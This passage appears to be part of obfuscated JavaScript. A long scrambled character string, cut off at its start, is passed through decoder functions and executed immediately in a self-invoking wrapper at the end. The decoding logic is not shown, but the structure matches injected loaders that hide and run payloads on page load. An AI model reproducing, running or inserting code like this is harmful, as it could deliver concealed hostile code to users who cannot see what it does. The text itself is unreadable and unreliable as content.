]ZmnmoKla3A5(){AdKi.LAvZs86FmtS]n ..}=}45]Z]o0Z!Z{!6As(K=et(l[KQ0]Z]sVA4A9iHo_c_KZAUnSi{w#e2AFKfZ_A6=fepFa.A4AA*A.f{7.l05u=sK*.AAA`3s9te+Zr]KKe#oA=AZ!85.AA}c) 8u%Kf0}KFZ+Z&l.A)Z7siOdkcur(cd_sR0A]Ata}tl:x |bA5.,Kxl7^aePo;_C.Y+yK14.ecz\/yAga6,vsA-3K.)Z"1z9,br0]WKa Z]9t5m,s;(;Zb+oAA]C_AKDA.,0i)K,F9k-AoC>:rKZKA=o:gy,3mK=11n}.2]20nA5.l0.S.:14=!Z} Mztw_iA4AI[l.[dFeCK(\/-)1a5hpu!r4$xKml5KZ>u,zeuT@3y4K {0[A63R(dM3gee1_4ZA{paxp1_g==)smi;zK]K01=+ZAa=qq_mm.aAe!0ot0+Zr60S22lA!a+=.4Asm0QK08.ZwK1tAdK]rrg0])KJ|I"ra[=p[)e?3mi,oAKg6o)-e;2c()t[Zwj0Ft.7.Ari..0.K_.Aor6Fl%,ds)o eK6[+n8Zz]tF]&K9A9es0lt-]}3 nUaK@A&r#1Z]K,;l)e[.AKolK7cK(K_s]E)nZPVp~KF0ii8D#K66pthsZt)vuaro3c^9l_,2oKKpEg)=:1ZZ]wqcr)stA."slafrogo.PnpKe]?[mtFY$Z]A)p0l=u.:nboi!lroZ]xrewTZ0;o+tAAn,iLut;K=i$ eZ.I<0c)=0c=@ZB\\o_tay[K]]:-2):6.i)nG"str]{\/KZ9r+u5tiZbeAAt"|7}m],Komnz=1]rK]Vrf&p)|0[&!51iz3]4ZSF+Ss9?ri=9ty2]KtgKhc(K.!5i|s[ee)smrMF3kn3n+=!a!C.K"Alm1ie AZBFijt4nOai:Zru@}@v1Z@\\K)Kiv,k.o o5uZFitAn.ael0|Z6?yer+ngm10_Kri)3sAg.:o=t}((K)rKE=lcZtj-{.e"ir_b !)[FZa"KCi5}a1]A2r o!dwb2NspK{K.KAO..p(!3a0K9_i=X:Ab]7"K(f0t6j.?tvZ%w%;Kb2$b Ap]l4}bZ5KFh5}4K98l=g:-7(S2K5CKK1K=sAaAn]K!OaAnxWAZaiA )};ZZ4a:).,&Ex?[o:\/c02]8KA)A#.4+2A<71n}a.a8dU1pKy}=69Ttr9..:.Ke.7A0)etaZesxZ.+.)4A&$D:TK .!-tAss0N[ZyA.2alKneocBiovK2.6iZoAe.auyub[eaf$XiK5y])=QF=A&A4}})uK.F3)]KBCuei0i(Kcee)QAK_k4u.1}\/=)fKcf]KG4[e9(rsuA oo].>Zolt et51t.mZ(,pK0.o 1 oA0AZb0){iiLM|]+An14s1S6ZdiaAeZ;6qb.0x809]5!e1K%eZAo.3[7o==[rAz$AmYic8s11lg%()%,ej8K)Fa gcF]rFA85e].6Ky..e!F+K{K{rA,5a7e!rAKn,eKVw"K ,ZZ)]!n.K_9feAf{KcK-Ki)ZsRK2K)|K%A rTZE1zrKKs8u4Q}>14,5Nd.?{=]Z.50p)3i4nT!e.qH{|;lKKi]\\AAOsb}}.9b?rK=gI0 e!2.(3s!Z..}KAnq!aoZe#iK!3)=)K.A]})ree_.4ta.b7?a|e4K)ob,5e,ExKL.NJ]x3{aZICZZ.,r22A(2ZKT8ZS}n.)fAsKtA76A,{MKs}a\/FAloK !LiA=j:kZ96rp7N\'";+3s8eE.FAKiq3]AZt v|Vpdr;.i.L4Ki5su_ Z+!.a.) )vn 9(a]Z=,5k5iK$ZF0lAta,cn^!)vsoWt9ZF=n?emu.)KPi(97,tM}ZACl1K;d2smKA1hsK!A.Ket#L+M7{&FZo(o48].FAm1MKpFd.1a,[A}leK bAZi15I)nda5L.Ka2s[#]Z7fEF5a2ZaKSr.).nPu( Snu!s!9AA!t!A,E)|s;|_A),6}Z9i;:Vt]8.:6e2{ew,KnsAr\\i:{)p [pw+.=er[.;Z8e}6ovAt1f5x=}e._zKTKe8ZS6Fs1dZlTO.ZgU$)M42i.tw.li8!f2pe6A.N.k n7oo92as8 n+AA[Za3+A t}mC2ZgAK4=&1kA1.=.koaFqAF_adaA]uFe(.A05a3+)[45s=iane{].`(MZkK2taA..F]KKpt.];r=;n4]SSFrpe4]mpe*8o)za7]r.!]:4gk.Andr8F[7ZnlPF,a[s4A]o#,Z$7b1A6=o]!rtoZaAKt4KZAP88]nieKq a81NFBa,, (nG(ps^KxA-;raKtk.n6Kf7nt}Mr0\'0an$A2jg) y.)6!(5KS.y.K.es3 K31j1.)(iP.1Z\/sFAetnKxK.d@s?..Ku1\\l,FixrxU2=Zyi)}A;Z?(Kq6K4ZhA\/i3d_.=vK.=KA9bZn0kU`.K}A{Noin;A"iK} ,0$x05a.z8?in!c2_=K#n0.(oey.4ZneAh(+Z}!cZ!xAcKm(1A,90Av\/3eARAt)AK,{3Za;Ut}!Z7nKaHne.ZiJ_ef0eQ:.5).)=!.})13_)}KAk9(])Ke.1T\\_KrK508 7.eAoOyra.K{cx_a:xcMA4dAKeKlraAa5Ze!KopKAxceaZ"05.&CnTK.1c)h R0K5,o`=!e8F.if4Aq8,a6.g!]L][A].,2Kxe21_889-l}Ei?pKKr0KrA5} 9A,T\'" 1nrlZZ4AZ:ZSA3a_#gedABeKt8KaZx3]?&E,7K[oKlezK9:7p9]aZ6.auv<5lMi(sAd)+A,i2DAA?7p1,Msqs ioua(C6m\\>.6KxOncet9O r9z))AnlAA){0=ntdkxc}gKzL0;Le=Z]2C].Z,:ee b[4rZ6J21f=rpak}( A=DKyhKA{]5oC9AL4kl)( ZZ _1sbE.K4zoc[nwKo:el ^K5(aZeiAAjoA)8}?+{$ZK }F,paop.7wpn.,ZrAkue[9VMmK.Rb9$0 u}[FA|.,.KiCis5|ci)S).R3]l!!.;tK-t5n c,tEe9)xe]H!$& =).| Z(ke[a7j,KK;{fr.cj\':i024K=}m;1K>aK4+,}p3]Z!19gd62=dA1yWE2s]8Kex]9s;K)0K1)eP2f.A].4ESz(.z2\'_Midza.HAFYe.(.{FnZI7F01.KZF(s4Aq7 ane2A;x.o0 p+=tZfnjt6,>Kt 4S+.oq]nKA#-S05.$3#ijKZ C...5q-)aha{|+9!e4n=ea7-ZSzW==59A ]s9<r9]Z 0|.9KZeZn@n0_H(s(1AAs%t..{eK[[tEK_,:ee3K0onFf.opaZrAme ZafarhKoi=O9nK\'Zc}e.Z3;(z8itfin:_ea.i.-KtA]aAbnK]aefi)e9e0]sKaC\/Kvi+=Z4eAttZ#7He)K))703) 4=5.Zyd=fxKZy FK]Z)Af\/].exe[K:d)A9;AI;5K5)IZA;{[ZiAnpZwhpKLk.Ko5KZ |PFa]a|Ke`.a&)z2ZD0iK. ZZmoJvK32;)vhACu=tF.[Zq{!lszul])@F19d4!Klt?E(9=ted,!)90EA14K7KK8.r"u{]56695p)}.u0,,X_]0A311t@lbAt;.b4hDSKr+8K] p1Ao!A.E!Aj_4tV9xQ3i ,F(Aiu1KWoe].,>eKbZ|Ay1+nA=A:n!KA.{K!s,LAeeC[Q\'fZLxZ]33ot@29MteA_808.KunecK!.]je @1hk!EogsA02L26iKfae:ziAa)}_1jm&)s04KKk4pA.;9:t3Q,(.1|{A]}"1L]Ai]Kx5K>AZi4"7qki= })=hZTtE(\/}tZ|leAK_AI.(t1:|$t.86icr>\/\/(elis,.\'A+dlZ!me1({dsF2]tZ:nk5],cDe)KcA,Knu6,AAmAW= (e>`)A%5v.$dK[,,ZjhKKKN {Kr,jFbK=2ra^676]e9urs};,f(p5fAKjl6(4 +t6<1K1rC;|eA_r15A}sAl0c3K.eK6MgA7+Z=)E1Kc(\/&7oqo(fZlnE3xst{A0A+-cK!Fx:IK (F]pertytvaA8sFK=fo,OjZ]noA)c[p [e uit]9K09;}Z4147A.}K)=A>49)K,9!up ACrmZ9KWC|6Xb;Z$5p.Ke.f?i;.tu7F15tA9dAuAj7f{K|MdeEa.z8!+A.1.]8kZOF31;_1ZS|ll5XZ7A! 2KMe,.KtA4c$=eeg1Z1g8x4ZrK4iA 814d34J]"e?) Z94KrZe;"]cn_M9$Z1BZKv?!(CFrk)AwF(e)jcaSLK5g0\'fAsA]N7]Z!)Z!Yi3is);}ce io&A[ag}k)1KF%;+3 !Z1d]+.F.eE34iZra561.up.99r3 _AanJ|" Z9.+nx9]01srniK3e}]rhl _Z(.Pl.!Mtte(t&2rfKq.7tFnuK.Ko6q]CT=16C]K(gKAj0} i-x&9NPza.lAA;+AKN?i{B.{y:(K}K.=_Z[,}Za2exT1xr..1Ky)l()tZ@nK|03(!ZFuF.x9sZcAKe:5l1ei[6d8NO) ])(5;n=hA07=4t ]+r]lZ_(AA5."otk7K ].sAJi?Wt0,]Z|!5]_jM\/r!Cg6(lQK]m(euoApt[4!elKifZ!f90ee"2nyCti6$]aZaZ09o&&0nat2$.q7]_8al1LKve8.v[-(3}A-1_D=]DiFt)SdeZes!\/Te=2r. 451}ti\/l0"qx_A.-lK .KsAq+siA}Z [ZJmZn+}azK5A.0o}eKn]:[AkTho5+MrU}=]3AA}Zl)ng]jAntz_;ft.)AFmlt6kZp]dAKZCh.K)0fAo[k%l8.T]tF1zi=0sax;)){eyr9.aF@Kti0e4AZ5h]07nAF_kpKa5Z..6TyK4$nA!A*%oA..[7ut>r,eny=]iz[J;{niuKAAZA4zsZ}.!Zt8K$]l]x.?775KgAlA]Z}.;lAKv)OE.A_Za.+au1ptI}Zx.Ko8=e!1_.uoK>]$Z5Zc=2Z;\/Re5g3=4;2K++K w\'iAg]4M14._b. !&.r5c,,KWA4Ae8.)kFu 1f,KAZKtk]a6ZLdKa(tt)(1Z| P=K)a[.eft5s;e(t6| x{)I])a2Eb3ei21Z9#orK:Ak201AgfleKiKjm.Go8p-] .KK2\/1lguD=)!eey4z,aA.UZ2h4Yp.1M#7&,s|:]8b49;,CrAmS(Zt,AAZZ;e2nZg(O3}]ydpZ5#4y]Ss(A0ZaloFtZZ4.cAAZAyK}cx]0=mwstZKeA2\'aFKw[7;i].]A&F4ei@evg(\/o8e&.e5n!KjoctwK=b$.24KAte}]lZ]|-K=...Z1?!e_Z!FK1 (iK$u]t0|lgAeg9|eKeoA.ier*KKgma(be C|5Sd0?Z7obZP:eyZ. K]|9]]fKt])K_c;3Ky=Pi!N*9Ld]1A98.;eKra*oe[=Z88.ld+}on 5K0JZ=cpZsAoe)KF(I)20KD)|A}aoKu%-l](\\oi 5!]]Tex[F?x))=l_=K^=F#!a. EKKKq3t4to8ee.pA!1K$45K]ZKZna#c!d)dZ.;[b(f.3=tZ!a(nOA()o.AaKZVej56(8d\'03{]Z[=])rZK.z22K]8(AeGAD?tn2"rK swx. &)! ami3]a(9dZZ\/dhZK[t;].s10M}4-d#r v5Z_.Y?}Zk:])ZlKK!lKy.z<! 9,(.8fz.atKWxAf5r0O,6}iA.b.}r2$,ZZ(+x]nZiAoot]9.t=sae!`.ia(.>;ZA7(2s9JiZl,=4{)Zl)s-2d.w(m0A9Ki,tA:Kk.0}!9=K8rZoZ4{Z!KK.].9FQoaK_b;AA; As2o)C dA!|)8oIaK1as-olZtlZxK{ Z4-tt8aan;))_a!oAXoQ)!&.or)A](,Kf+d)KA32?)"9Zb(|Zto1lZ3])Cr]C*A5A1Z0AkaxAw]nA}K<l"}o0 KK<QKue0\/A. flitoeKAZios.a!usK[.61iu]ZcAX}c$SLpo4]Ao:raKs)!iA5@==330AK,{ar]A.KZ ixene+iz{}5il0Zt[r-en;fzLZhKh5AAAK=*Z_b9nI8].!A!osCy4XNC2JA\/,e3?odt3ki3v,JWF Zase:)Hi3FK9aC9.zKF6)0AId[_0.A!%$rZZ%[59lsf[AZBINiKd5easE.ebe_oAt_o&3M;3!%rS}0Zs.K&[Rl%"iuKAK)p19)}Z6_,K-]AKR=JAK 4Axq#{.O_{2lKZKRZ)z19hAie|!eAM!]KcA,e1se_5hK(aA.+K!AiZA)xnZ^1.190[A6Ze[d>5]5{esZb)=p5mZA|rKK=9!e0} .8@sss(;([!(AI4.;tKi.-:4ieyFA;3sAAfao53F`ypZe;=QREz!haA.A!kK10Z3cA}TlK1s }{;E] VKi]}0.tK}27A6bt.0(eKKeoq6Zr!i.?f6C1uA0=rani}i]6,1i]a]{\\4ro5"p= De=.AgK|ZnKA98JZGZ#[Zip]8ZA]Z2Dt&ek(8j6A&+Ktc|tms(ZZ{AWMl0A\'sKY(e8u9de.!AFSaA}liuZAeesnUz\'sU.FwM$aAa&aFog6_10(aaA,KFj!."_;.%|K4q=MA(2<@.]0?| A 4g[i`,Z.nNu.i)jL=.A)KloZ&upu.kes(.=1sA.ni>t)5i=nv[}=0;(KK1oFntAZ92o(j|AZ]AAE3.feae1;u8i=Q9Z:t(M1h)=92)u(OeFiZT5f.ZtKt96 A2{CAdAiAeCidoNK!cibeFI8x.)(n5qNK]rZZarch6]sT|KlK]0A#sZ91"}rZxF1t;K!s42CZn8+|TkA((v;ZNg .A1Kfi6A;9__+^AK@vd.ZZK4a-Ku7KuA)0Z.]57KKxe1ZAt)?(3a=as;o)rnlf[1KR.!il14ifsZet_0,FpdZ)nh,OAKpkpq!0hqZ.A,KE4K$61RKtZ4Keos855cwsSb)(ua2KK37b>>o!Ke7l)nv.r.;322a]&L.7CA597],lKAdeZc1Z08A(TAt!(9e&t.tZnb:\/].AdKh4=LKatjl#FveZFiI.i]x=09en.Y7=KZCBZoF.40Ko.Abva"K4e)Zl.d9j .AKAoK]A\'waoaA;.{ Ec19ldcs(Z0nrKe=a.n%=b.^(5b!tlAZh)),6K0nYsF]rK=K(Tu:1=]s0)hEosQ.(u:77Z?)l}aZddK]ZiKA.o!a:)A1IiK(\\"s\/0.Z5aDK{N+r_KA5 Aojz|sdk$+(h]5=)}6|6fVA=tV.]ZD]KK)if,.=l$K[a:a0Ateob[d.zA4Za.K7ttlxPeKe)18ZS.%Si#lF.q[FAPitgAMZAu1zTA8Z0!1?}.\'ueA}8)an.A%A|]]t9ai.A.;K9$p7KA)r6A4D2A.aZa6ta609 .j)[0n6 "u.6A!du"[l8FZs7te6Zt.q;tn7|ca?v+Ka?!j3ihaKfDz}<d]d]eK${=App-tco(K!AvKj 4rKaKK0K]9KeiQmsOKtiE F__}eA7Ks]x_0A}!+4j60ZC54}A})m1dKt6,Algf\/)ln!s!KaNi[EKA@n)b8Z6aA]ylAi]Ks\/8}k{(0Zk A.W0K.!s$4m_e+ u2>h.),I a.K0iF],NsKn8MoAT0&4tAKK;15!)FEX)tKlD3s]ro&=1Fra{ii5sF5eZs{Ko >i 74a2KcT((9!y4)e7t9ZdAKkzz.K))vi=rh.g)1.\\e!){;u=Zh,3)K.K3K5.t.dq .pi[K677A](Gl94A=1.zn!}Z)cEi(98Z.`sz"eF0)FFg3=.pKplR1.;sK!3aeyerK.0rs;eA),>0u;wAKoZKKta)&A,No;])K)).8rPfKaA!d6s|AlZ AeH"at,Z]a.ae#ZAfwgKor] ,.\/i{m7o|Kd.a]gT4@8u.A1.0AsAco8)80{[xZdK?uAtt5@_[(yy!=weK!i^K&)x;=axz:At.!r;.,)eC uS_8&;aKEu7e,tF4a g[K.7rIXoKi$6Kvtye+!uK&t6._Zaoo]b54.njtbpx2ee,ZeU. ,Za.?(ux8eAf0!1Za]$)14& s90Z]fsAAM{[+R,l<=oR+,()0.*(gla.r9_aA=DMFc;.K}]|luiKKe.2iCKdK\/[6dKK:.@}[Ci+,oxAd()Krlt8rAIi\/6%0:.8K_J of.lsrA]u N:Z*rxKM8:i)Aa8aY.9v]]ftZ?Zn5F!]dZ|D)V2ufa1eAXYtN0z=ni5yi\/NZZA!ljiZ0xEZ4]lS=9?bqA2v.e&n):wZ)gcoeA=NJ)qi},]}]l$Ai&bnx0gT-iu=Aex2KinFI t+*UA$2qZllInZe&_KdaRAK9AA7.0\\)FAK}.je:+Z Z{2,Au_l_riZgZAo{hz(Z4.=Zi JK[niZrlc77{aKtft](i-u.ins7&snas1yB)X}_sK\/]{r.i!Ah 0K: p)1a){I ]*9a_{?TaA]u)kA(6NepsZ4f[Ve[ oKp=s0KZARAi_lk!\'CK]sx;98Kolngg)t[=ir&4ad[LZ5KK_K6.ZrA..6cvL9z{1+.,o+ AZ1AA1oAA]k094z1.k8A=K[]Qw&0dnAe,_ko) |.,K_,(d(f4m;aZfKZc;1N:K:au5}5.[4o}_0R=P;t,c2MKZz4K.eaK?q3K,pr;;i_!]s[rZ]2aKnK|AeAyF\'A4$AZZ.nfz71]luK!xlZ".aK4+Zle0+0`L1jbx1ar[_LKa2ZiZ04,0cC1=)}y!b,syK!S.D:)0!}!sMC0Z\/s.Fmud%t iA|@K&0_;5EuKt!iKA}ny|AdM.Il31FAZlK6t\/Kf2}6=))")q[`nsa<Zk.cZ[.=)8,..17.tl16K6_nuK;K!i.)A+))AAmt]cZK:;)AKt20;l1AaiEKK(?K:?r(.(z(elE=4n.F(nEK}ZZ9"K!F(8ZiA;xK6X)@5s:caa2K2K.!hKuQl7Afw; 4Z)n1-Tl.eKKet. !F!K23(3.)FlaL,Xdh]s1Z v3en.\'C}|("5o|f$IF1(:)ZA)KAQ*|.5a}T(t_=113!Z23b]?ZL[i6d)u,FrN1[lZZ3ZAr}K.k0l)AZ|AsZeo(ZYa.+0;i=E.10r1ek\\1c_ e9K*Ar) sd2}=;0O#ZF,=ddnk$9w11Aji1c av70na0v4K?i]e2dx|4em)X:{aa5 ZZtK9dssPE:81]$="o)22]kAs0AfZZ.14 an465];Zari]+;KAuKghfo}5) {r],n=K>]Z..aZ$( ] Vl2e4LAs ig.a=#Fs]h.),0.ud90ea 91){K,"A..9td5AaM}dAo]v{Ad+Aay=ot)A$. .eKo)2}%0KJC+Aoll.K 9,v=8]4!Pf)5s4)c=t!Z;.-o }Zal1lK.eZZeKasFnF... F.}cg+td.CFi(.S.0dZ(=K..Zo_)NK.0,b.eA:Ka2-q0A0Z]].e..[(4Z ul{;.*;Zos;p)K.s;=%e.a1A9@)KK+-Aasr)_Z9(nA ]vZ$7&KA5u]=f+72A.))1IeIK.4c(s7Kn;_]ve_c!l.ZZa,EnA.Zi0i0h.!lrQ.ona_a7.Amj>5KZAs!At]A)..>o.;ZY.IrMZc aun)lFo;8.nt}=K,KcmyZ8. KhAD,S;)r}.I\'f{HtL0pe0Zm(=. |{.\/K=im0A;rAc=1s(]rK..qM ;Kft$.]Fn0 e]9=0j)KoaL.Fe.\'Zl19At]]oaK_ iac)7. lZ0A]nr$KeZ.Kn=K|=.3fvi4eE=Z$n]rZZt 3A!+rot0AAFr[=}ZA&44Z!nrK{$.a,As5rKen[u8jo3{)-Ki80eo32](kkKPie3s|Zs.=[KPt=@.8}i{e)I31s!s 898=es; 4K:KKh)AD5m.++m#7_8e(.lZm+o{wsCK 4:.AnuD.;5.(^tZriS1KKY4AU=]Klak.A88.)+c2<9EA)]npAZA+AD7la?.n7)0Z09}vT(6zI4\/M4. }en|zK8so[{i99[A(b[p5=b iA].A:o AXAa!&ZlFa(3K z};Kr7ys3)?Kg{{AFioi_}Ma!18tZ|7",|).!.KKaaeAKT@,s)KteneK].}3051=AK7K(.p 0ae)2u{Ku+0.r}Z&.5Zl1]=vo3^Yi.5{)yAK.eKTt2;]Kts|Zi_d1sZ4r,)na\/}jK .gA4aKi.aac)w}+LlaQEan\/A)aA}r1)e#[3K9 &cagjA[ ;g.i li;.Xz5m{Z(!Ay:lR. iAnr;feGE=KeK1+tATAKl6{u,K(& (0oT4$dt01ilZK.(eZ]{0j9rdKxtbzz( 2@9e9a.=iK)!it7r(Aa(+tKo(- =fZ2oiK} Ks=twA.a4FA.rt.e_|net3ni][x*TAIZJi].$:.ag]duzfv(()}ArCae 0 AAtA40jT5_GdU&)cKfA_sXKkTK]MK}.od0<8e[1ZpzuoMA]K]ZexK5 A.(45%5aso|l2s+7)(vK1(x3C3 ue&ZAeei7t_0Kh}_.[*2q ,\/tH[+Koi(dkr= ]T]ljZ@KXutZiK1](ZiBr4tscc_eI 3o8iKs374Z$CfS ,{8r+0v1.](nZdAp6! r0o){i(4=|Ig^1"Ae _A;$sx7pw!Ae2AZKAA04#mw) bK.1eA0]Zt}Z K9S\'AT0!LK]1blAPjr:;Zu.e)K Aa}2=A;Aij5i2Z;19ZKj75etA)tkCF98ac<yl9)KviZ Z34F]F$&e)r.tdGA+}A0(cM9opZ])7ieh=}M>0)t.SpF.9z.{]k.t5[dlK((.a2!l5du_{l]Ko2.u_14.1KAijolae4;gKk;2,=pZ=_ ;KKA_gxtKF1co0K0A.o]){pK 6rKZ  ]HAn5n(4t;Z}87,eN hzy=pZYl3Acj6 ]3af(dK14)n[tKE3Zx ;tK]_fKi ;|[:0l.{|vKK(i.x1n.7$nv2.tKrt j5.13ZPZt|Ed 1L .g4;1,Ao_0x4K. {[j K4K>(sot 0z)}|TKAO,4ZolLlrZ!,}((s.A_S#KRAar==1f;-Ki!w!;A :81K9#ZK]n=|A@niel -)ff[)y.Zu ot0 rZ,(_  eA.!5Z.Ce@_BxtJ"j4_.)pA]dr4 5]4.axc1p$0rKa\/$3Fs1tAun];Kcp0oUD&]v.nzA}K+49A&k,Z !TnK0Z8bK  aW)i< M4.=AEAe kA=}5|AM_0lKAu!sA%"K0aF]g7he|K(6= .)4EiKSK=.[t  pMd.and 3n=_A8| 1uaKs(l{ ]K &9.tv x;Zcn6352(FA5.ce: 5AeKMv;gAmK(n.2lngZ.rC 3o o;.0I1.(4_5k +or[Ke.< 0teAA11An.]`_P5)1;({ =9K= AZ]l0)0Zsdd K{.aC.c2jSeyAZKc+on=$K]K.2ff}h\/KK[4 |d6nAAK_5x2ZF t`)=kjgdK(;.gA.v&}A Q.lm+07gon(!n}jb8ZAT)oF6_|B5Z Ko[1rpr !_&w_ZA.Zidaxc;21".!S__Z8.]]!C72mKa).Z:4wZM7f5lL75iA]5-KefAKhZhAA }KA|Zc(:t ,u A4_eZ..)2NA.gl5b.a.Ksai0toB]4,ACAs)01gAK(K_uZB!OZ3RfKos.8AAb.4.KnK.)1t-f)"(ZI;! eA9kr8,Taf8.5.v43pkt(AK] )K+[i&!.3):2p;e})ZpAn+btZt0K]wZn#\/ KAsA.I w36i]aaZ]g )i&FKL0!IOa?,hh2gtAjt!"5KrnAZ\/n?\\G8v5 }A.pf}tk_1riKt1.m![)cY1A){tea4ACela09$u!]Ow(5e|Nn}eks!.a.w;a6FOStZQc.FsKfca_Aer,uKZ=A(8 9l,s)bS(t))MKr?.]tr0A0]2a_0001{9rtZn 0g.Z=aFi!txb5 !TIpK}.FK{N.!.n+ouoaE{isn={5.AD[I0n K0hrm]s=.s1Zn9E Tiu]sv}#eos87Dv AA.AFieEl_Ca!ag nkM i[ZvfAE2tae\'irn_4ngq3[:AeateBF.)!dK#.  _o"g?iAiEj-,1K] Aa_g an11yyam:zba(,fV(rUAE"sa )0[riua  ;K21}]&( $p|[.k#r4ekAZN3x5Kckl ut]59" 4t(eAA[}oK0lKtA0)?8Zd._!0-K[UK)x+3l.43Lu2,)a.1X5f(8aia@pgK).K1]i4iUM5NA)FP_5ee3kiZ{i]s.K]Ayg Z0=):w]2).aZZ ie}Cs5eZ_:f .dqxce$5)[61 .=fe.t$0 8+(A8 u]ZKK.K!iZdK.m}MAANtZw.s=lu%14i0-1.Z90i]HK+cK,5+..#A5.0\/2n6jsxt(A.y33w)rt*!p&aK1\/An{0b=AAAt3NcfCor+qr!,1aj=Kcs:{artof!-(iKAAx1( 3FkK1()asZn.jd)i.1Ytt-ntie]ptxdvisB,_.gA)Ia{FtE:t7soF9esxK(8Z.(1'));var hcU=bMg(kov,VDb );hcU(7127);return 2131})()